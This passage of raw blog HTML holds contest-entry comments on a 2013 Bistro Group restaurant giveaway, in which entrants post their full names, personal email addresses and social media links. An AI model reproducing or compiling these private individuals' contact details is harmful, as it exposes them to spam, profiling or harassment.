pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3838068397971757109">Delete</a></span></span></div><div class="comment-replies"><div id="c3838068397971757109-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3838068397971757109-ra" class="thread-chrome thread-expanded"><div></div><div id="c3838068397971757109-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3838068397971757109">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3838068397971757109-ce"></div></li><li class="comment" id="c5752952007101961067"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362920833509#c5752952007101961067">March 10, 2013 at 9:07&#8239;PM</a></span></div><p class="comment-content">I hope to try Krazy Garlic and see if I will really turn crazy over their garlic dishes.:) Seriously, I&#39;m really interested to find out the yumminess of their food.<br><br>MG de la Costa<br>mgdelacosta@yahoo.com<br>FB link:http://www.facebook.com/mg.delacosta/posts/499002366829460<br>Twitter link:http://www.facebook.com/mg.delacosta/posts/499002366829460</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5752952007101961067">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5752952007101961067">Delete</a></span></span></div><div class="comment-replies"><div id="c5752952007101961067-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5752952007101961067-ra" class="thread-chrome thread-expanded"><div></div><div id="c5752952007101961067-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5752952007101961067">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5752952007101961067-ce"></div></li><li class="comment" id="c3787924470192213208"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/moralejathea" rel="nofollow">Thea M</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362983030890#c3787924470192213208">March 11, 2013 at 2:23&#8239;PM</a></span></div><p class="comment-content">Love to try Village Tavern<br>Name: Thea Moraleja<br>Email: theeyuhmorjj@ymail.com<br>https://www.facebook.com/moralejathea/posts/432266623526505<br>https://twitter.com/theablooms/status/310995439883284480 <br>GFC Name Thea Moraleja</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3787924470192213208">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3787924470192213208">Delete</a></span></span></div><div class="comment-replies"><div id="c3787924470192213208-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3787924470192213208-ra" class="thread-chrome thread-expanded"><div></div><div id="c3787924470192213208-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3787924470192213208">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3787924470192213208-ce"></div></li><li class="comment" id="c8388732160804251467"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04774167566176348004" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362987139500#c8388732160804251467">March 11, 2013 at 3:32&#8239;PM</a></span></div><p class="comment-content">I would like to try The Village Tavern <br><br>Name: Rosa Bernadette Lita- jose<br>Email: rbernadetteljose@yahoo.com<br>FBPostLinkhttp://www.facebook.com/rbernadetteljose/posts/508429062546546<br>twitterlink: https://twitter.com/mutyalita/status/311014795740577792 <br>GFC Name: Rosa Bernadette Lita- jose</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8388732160804251467">Reply</a><span class="item-control blog-admin blog-admin pid-294238130"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8388732160804251467">Delete</a></span></span></div><div class="comment-replies"><div id="c8388732160804251467-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8388732160804251467-ra" class="thread-chrome thread-expanded"><div></div><div id="c8388732160804251467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8388732160804251467">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8388732160804251467-ce"></div></li><li class="comment" id="c7979048661304215328"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13877779903871984101" rel="nofollow">cysy07</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362989003695#c7979048661304215328">March 11, 2013 at 4:03&#8239;PM</a></span></div><p class="comment-content">TGI Friday&#39;s is my favorite!<br><br>Name: Clareeza Canlas<br>Email: cysy07@gmail.com<br>FB Post Link: https://www.facebook.com/Clang.0703/posts/543580215681552<br>Tweet Link: https://twitter.com/clrzcnls/status/311021489329688576<br>GFC Name: Clareeza Canlas<br>Instagram ID: clrzcnls</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7979048661304215328">Reply</a><span class="item-control blog-admin blog-admin pid-703110581"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7979048661304215328">Delete</a></span></span></div><div class="comment-replies"><div id="c7979048661304215328-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7979048661304215328-ra" class="thread-chrome thread-expanded"><div></div><div id="c7979048661304215328-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7979048661304215328">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7979048661304215328-ce"></div></li><li class="comment" id="c8208368548007102924"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362993470858#c8208368548007102924">March 11, 2013 at 5:17&#8239;PM</a></span></div><p class="comment-content">TGIF and Pigout remain as my favorites but I really wanna try Watami. I love Japanese food. &lt;3<br><br>Name: Angela Lustre<br>Email: angelalustre@gmail.com<br>FB Post Link: http://www.facebook.com/ertsulebasy/posts/539698652731022<br>Tweet Link: https://twitter.com/angelllatte/status/311042648519618561<br>GFC Name: Anjj L<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8208368548007102924">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8208368548007102924">Delete</a></span></span></div><div class="comment-replies"><div id="c8208368548007102924-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8208368548007102924-ra" class="thread-chrome thread-expanded"><div></div><div id="c8208368548007102924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8208368548007102924">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8208368548007102924-ce"></div></li><li class="comment" id="c192856893774311632"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX99uQxDZI4T3ZrvoM3-gCjhCfRju9OzvdNmq4DSaczB2F0aor2I0D77zG41xouqMbrycr__mADlr6ctoMnIYkIifjwwhsGvB43iqnQ-x4p_VdExv4ZIQ3TO99_g_N37Q/s45-c/533402_380240955351952_100000981513471_1032235_1142210131_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09944718216373174441" rel="nofollow">zettezi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362994705625#c192856893774311632">March 11, 2013 at 5:38&#8239;PM</a></span></div><p class="comment-content">Name: Gizette Cao<br>Email: gizettecao@gmail.com<br>FB Post Link: https://www.facebook.com/zette.zi/posts/543544799019220<br>Tweet Link: https://twitter.com/RnG26/status/311047969090703360<br>GFC Name: Gizette Cao<br>Instagram ID: zettezi</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="192856893774311632">Reply</a><span class="item-control blog-admin blog-admin pid-1839024626"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/192856893774311632">Delete</a></span></span></div><div class="comment-replies"><div id="c192856893774311632-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c192856893774311632-ra" class="thread-chrome thread-expanded"><div></div><div id="c192856893774311632-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="192856893774311632">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c192856893774311632-ce"></div></li><li class="comment" id="c5746668902008797441"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09271702058376209937" rel="nofollow">Chloe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363000572602#c5746668902008797441">March 11, 2013 at 7:16&#8239;PM</a></span></div><p class="comment-content">Name: Chona Gomba<br>Email: chonagomba(AT)gmail.com<br>FB Post Link: https://www.facebook.com/chonagomba/posts/517900824933861<br>Tweet Link: https://twitter.com/ChloeBlaneis/status/311072294770454529<br>GFC Name: Chona Gomba</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5746668902008797441">Reply</a><span class="item-control blog-admin blog-admin pid-1455125698"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5746668902008797441">Delete</a></span></span></div><div class="comment-replies"><div id="c5746668902008797441-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5746668902008797441-ra" class="thread-chrome thread-expanded"><div></div><div id="c5746668902008797441-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5746668902008797441">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5746668902008797441-ce"></div></li><li class="comment" id="c8813143387990925637"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11250681003039038750" rel="nofollow">rhozallino</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363051599136#c8813143387990925637">March 12, 2013 at 9:26&#8239;AM</a></span></div><p class="comment-content">The most excited to try is Italianni&#39;s because i think their food is delicious. <br><br>Name: RHOZALLINO CHUA RAMONES<br>Email: senomarj@gmail.com<br>FB Post Link:http://www.facebook.com/jhayramones/posts/494047863977314<br>Tweet Link:https://twitter.com/jayramones/status/311282509981818880<br>GFC Name: jay<br>Instagram ID: jhayramones</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8813143387990925637">Reply</a><span class="item-control blog-admin blog-admin pid-1794678964"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8813143387990925637">Delete</a></span></span></div><div class="comment-replies"><div id="c8813143387990925637-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8813143387990925637-ra" class="thread-chrome thread-expanded"><div></div><div id="c8813143387990925637-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8813143387990925637">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8813143387990925637-ce"></div></li><li class="comment" id="c8405279636090098933"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglXFqVSCaeWVPr3bQMmOWmij8z-mKYaoxMoTMGHq_oCl0iyOxevbx0GEpJtf2P-EwTPo0VNLrkgpAvbVcG_F-uRju4aBsLCDvYEHWLFCtuI4qW33WLMaEf8D7xPVU9M-4/s45-c/IMG_0146.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00597385959228423184" rel="nofollow">Rizza Leonardo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363052886671#c8405279636090098933">March 12, 2013 at 9:48&#8239;AM</a></span></div><p class="comment-content">T.G.I. Fridays and Krazy Garlic is our favorite restaurant and want to try other Bistro Group!<br><br>Name: Rizza Mae leonardo<br>Email: rizza_leonardo@yahoo.com<br>FB Post Link: https://www.facebook.com/rizza.leonardo.7/posts/148442435321786<br>Tweet Link:https://twitter.com/rmvcleonardo/status/311289553744953345<br>GFC Name: rmvcleonardo<br>Instagram: rmvc_leonardo<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8405279636090098933">Reply</a><span class="item-control blog-admin blog-admin pid-843678270"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8405279636090098933">Delete</a></span></span></div><div class="comment-replies"><div id="c8405279636090098933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8405279636090098933-ra" class="thread-chrome thread-expanded"><div></div><div id="c8405279636090098933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8405279636090098933">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8405279636090098933-ce"></div></li><li class="comment" id="c3479644307833366371"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybzz4SCmyvNY59yqZjZVJoAlEaqtAqHBXJ4t9b-msITF1SkT0MzGldeIDX4IYxhJYipzC-Zs4V5HbWQLCQTBehU0zdgULoLC-zJqQ5SxhQtRRx2SyP8ZXqtwL-BdqDw/s45-c/55680280_10158233214259863_30820161330085888_o+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17010476419886445238" rel="nofollow">Carlo Xci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363071562495#c3479644307833366371">March 12, 2013 at 2:59&#8239;PM</a></span></div><p class="comment-content">My favorite The Bistro Group restaurant is We Love Friday&#39;s (TGIF) and Village Tavern and I&#39;m excited to try the others.<br><br>Name: Francis Falucho<br>Email: cloudz_strife08@yahoo.com.ph<br>FB Post Link: https://www.facebook.com/francisfalucho/posts/109187662585203<br>Tweet Link: https://twitter.com/darkzside007/status/311368311290085376<br>GFC Name: Francis Falucho<br>Instagram ID: darkzside07<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3479644307833366371">Reply</a><span class="item-control blog-admin blog-admin pid-1716721613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3479644307833366371">Delete</a></span></span></div><div class="comment-replies"><div id="c3479644307833366371-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3479644307833366371-ra" class="thread-chrome thread-expanded"><div></div><div id="c3479644307833366371-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3479644307833366371">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3479644307833366371-ce"></div></li><li class="comment" id="c2051265349249924643"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.facebook.com/ministuffedtoys%3Fref%3Dtn_tnmn" rel="nofollow">Johanna Panganiban</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363088120257#c2051265349249924643">March 12, 2013 at 7:35&#8239;PM</a></span></div><p class="comment-content">WATAMI Phil.<br><br>Name: Johanna Panganiban<br>Email: jochrispangan@gmail.com<br>FB Post Link: https://www.facebook.com/ministuffedtoys/posts/547343201972081<br>Tweet Link: https://twitter.com/nholzkee/status/311438955151249408<br>GFC Name: Johanna Panganiban<br>Instagram ID: jochrispangan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2051265349249924643">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2051265349249924643">Delete</a></span></span></div><div class="comment-replies"><div id="c2051265349249924643-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2051265349249924643-ra" class="thread-chrome thread-expanded"><div></div><div id="c2051265349249924643-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2051265349249924643">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2051265349249924643-ce"></div></li><li class="comment" id="c875878868688346662"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/roel.christopher.7" rel="nofollow">Roel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363096483911#c875878868688346662">March 12, 2013 at 9:54&#8239;PM</a></span></div><p class="comment-content">Name: Roel Christopher<br>Email: RoelChristopher97@yahoo.com<br>FB Post Link: https://www.facebook.com/roel.christopher.7/posts/628168430532701<br>Tweet Link: https://twitter.com/Roeeeeel/status/311473525577879552<br>GFC Name: Roel Christopher</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="875878868688346662">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/875878868688346662">Delete</a></span></span></div><div class="comment-replies"><div id="c875878868688346662-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c875878868688346662-ra" class="thread-chrome thread-expanded"><div></div><div id="c875878868688346662-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="875878868688346662">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c875878868688346662-ce"></div></li><li class="comment" id="c551980062479799436"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpAK6nR_py1mwKjXokAGQi8bokoW2aFSr7IMdYMb4a-J4nxTYi2Il_0zpT3_NZwKKKQFlZ-MpYqE1Lf2slsM_5anJkawXVnNSJuWoPmL5B2TlOXGWuWAe8J5gzEL1cCA/s45-c/404408_2886779927542_1201471235_32356279_901570928_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11376200431079449671" rel="nofollow">Rizza Joy Vista</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363106122564#c551980062479799436">March 13, 2013 at 12:35&#8239;AM</a></span></div><p class="comment-content">Name: Rizza Joy Vista<br>Email: isangtoot@yahoo.com<br>FB POST: https://www.facebook.com/reessssaaa/posts/422561661171691<br>Tweetlink: https://twitter.com/tweetniisang/status/311512911233286144<br>GFC NAME: Rizza Joy Vista<br><br><br>Italianni&#39;s dishes are great, and I&#39;m addicted to their brownies! :&quot;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="551980062479799436">Reply</a><span class="item-control blog-admin blog-admin pid-683639343"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/551980062479799436">Delete</a></span></span></div><div class="comment-replies"><div id="c551980062479799436-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c551980062479799436-ra" class="thread-chrome thread-expanded"><div></div><div id="c551980062479799436-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="551980062479799436">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c551980062479799436-ce"></div></li><li class="comment" id="c2276388807483851169"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00148764501321837994" rel="nofollow">thabibe</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363109248237#c2276388807483851169">March 13, 2013 at 1:27&#8239;AM</a></span></div><p class="comment-content">Name:Cecille Azucena<br>Email:thabibe11@gmail.com<br>https://www.facebook.com/thabibe/posts/350657755044827<br><br>https://twitter.com/thabibe11/status/311527810223185920<br>Thanks God Its Friday!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2276388807483851169">Reply</a><span class="item-control blog-admin blog-admin pid-457539986"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2276388807483851169">Delete</a></span></span></div><div class="comment-replies"><div id="c2276388807483851169-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2276388807483851169-ra" class="thread-chrome thread-expanded"><div></div><div id="c2276388807483851169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2276388807483851169">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2276388807483851169-ce"></div></li><li class="comment" id="c7901303153462987928"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15552945881868785959" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363141982740#c7901303153462987928">March 13, 2013 at 10:33&#8239;AM</a></span></div><p class="comment-content">Alvin Nico Quileste Musni<br>alvin018@gmail.com<br>https://www.facebook.com/alvinnico.musni/posts/461132567293670<br>https://twitter.com/alvin018/status/311662573865037825</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7901303153462987928">Reply</a><span class="item-control blog-admin blog-admin pid-1174368341"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7901303153462987928">Delete</a></span></span></div><div class="comment-replies"><div id="c7901303153462987928-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7901303153462987928-ra" class="thread-chrome thread-expanded"><div></div><div id="c7901303153462987928-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7901303153462987928">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7901303153462987928-ce"></div></li><li class="comment" id="c6104381751099655558"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRRUwcCrq5pyCy4060rbf5zuYopRHzP-vMWS8wQhqU3XTnk_7IeP-BiJ4bgsqALup78lJDb4CwyOt5nJH8oEwdqfiZ9GbkaQQEor-RpOzjgPZQQ_FZzgyjtqz9d-j1kw/s45-c/crisha+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15971959584862035252" rel="nofollow">Crystal Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363165232736#c6104381751099655558">March 13, 2013 at 5:00&#8239;PM</a></span></div><p class="comment-content">Crystal Cruz<br>crystalcruz1986@yahoo.com<br>https://www.facebook.com/crystal.cruz.9231/posts/397661233662364<br>https://twitter.com/crystahal/status/311762334668427265<br>gfc:Crystal Cruz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6104381751099655558">Reply</a><span class="item-control blog-admin blog-admin pid-709029806"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6104381751099655558">Delete</a></span></span></div><div class="comment-replies"><div id="c6104381751099655558-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6104381751099655558-ra" class="thread-chrome thread-expanded"><div></div><div id="c6104381751099655558-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6104381751099655558">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6104381751099655558-ce"></div></li><li class="comment" id="c1464145070582647542"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEix8X3UI2hNO1pmqgFXcNXxFemTKhzQoFim2OwUhiYG26PHX7lZk34cGIZDOhNllCmD_yDq0c0wChvUGFyDh0w7-QtAw1havP1ak2AxDq0oFXyeiv5tAI7J7UOePyiSVg/s45-c/DSC00341e.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03159241670058097723" rel="nofollow">Bea</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363171409173#c1464145070582647542">March 13, 2013 at 6:43&#8239;PM</a></span></div><p class="comment-content">My favorite restaurant is T.G.I. Friday&#39;s!<br><br>Name: Beatrice Hu<br>Email: beatrice.y.hu@gmail.com<br>FB Post Link: https://www.facebook.com/hu.beatrice/posts/547228288630799<br>Tweet Link: https://twitter.com/huisbea/status/311786602873618432<br>GFC Name: Beatrice Hu<br>Instagram ID: bea_hu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1464145070582647542">Reply</a><span class="item-control blog-admin blog-admin pid-1509922016"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1464145070582647542">Delete</a></span></span></div><div class="comment-replies"><div id="c1464145070582647542-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1464145070582647542-ra" class="thread-chrome thread-expanded"><div></div><div id="c1464145070582647542-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1464145070582647542">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1464145070582647542-ce"></div></li><li class="comment" id="c8892748367404714638"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07972357921395230199" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363189406161#c8892748367404714638">March 13, 2013 at 11:43&#8239;PM</a></span></div><p class="comment-content">Have tried TGIFridays, Italliani&#39;s! may want to go to Flapjacks and Village Tavern next if we win!<br>Clyde A. Gabriel<br>https://twitter.com/arcangel2000/status/311863929171243008<br>https://www.facebook.com/clyde.a.gabriel/posts/222782937846209<br>GFC Name: Clyde A. Gabriel</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8892748367404714638">Reply</a><span class="item-control blog-admin blog-admin pid-1673998368"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8892748367404714638">Delete</a></span></span></div><div class="comment-replies"><div id="c8892748367404714638-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8892748367404714638-ra" class="thread-chrome thread-expanded"><div></div><div id="c8892748367404714638-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8892748367404714638">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8892748367404714638-ce"></div></li><li class="comment" id="c6112567657289753428"><div class="avatar-image-container"><img 